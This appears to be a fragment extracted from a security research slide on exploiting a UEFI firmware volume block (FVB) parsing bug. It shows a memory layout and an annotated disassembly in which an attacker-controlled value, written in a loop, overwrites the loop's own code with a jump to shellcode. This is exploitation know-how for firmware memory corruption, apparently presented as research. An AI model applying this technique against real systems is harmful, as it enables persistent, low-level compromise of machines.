 FFFFFFFF
3EBE1E44
ProduceFVBProtocolOnBuffer Code
3EB18E78
ProduceFVBProtocolOnBuffer Stack
3DE1A910
FvbDev
3DE1A890
FvbDev->LbaCache
183EDD5D
Shellcode
00000000
• AttackerValue = 2D98CBF.
• Overwrites top of loop code on iteration=BB
• *(DWORD *)3EB21E42 = (AttackerValue * 0xBB) % 0x100000000
= 14E9CF8F
= 85 CF E9 14 [endianness]
• *(DWORD *)3EB21E46 = BF 8C D9 02 [endianness]
loc_3EB21E44:
E9 14 BF 8C D9 jmp 183EDD5Dh
2D 5E 30 mov ebx, [esi+EFI_FW_VOL_BLOCK_DEVICE.LbaCache]
C1 E1 03 shl ecx, 3
89 14 19 mov [ecx+ebx+LBA_CACHE.Base], edx ; *(DWORD *)3EB21E42 = AttackerValue*i
8B 56 30 mov edx, [esi+EFI_FW_VOL_BLOCK_DEVICE.LbaCache]
8B 58 04 mov ebx, [eax+LBA_CACHE.Length]
89 5C 0A 04 mov [edx+ecx+LBA_CACHE.Length], ebx ; *(DWORD *)3EB21E46 = AttackerValue
8B 55 F4 mov edx, [ebp+vLinearOffset]
03 50 04 add edx, [eax+4]
FF 45 FC inc [ebp+vBlockIndex]
FF 45 F8 inc [ebp+vBlockIndex2]
8B 4D F8 mov ecx, [ebp+vBlockIndex2]
89 55 F4 mov [ebp+vLinearOffset], edx
3B 08 cmp ecx, [eax]
72 D4 jb short loc_3EB21E44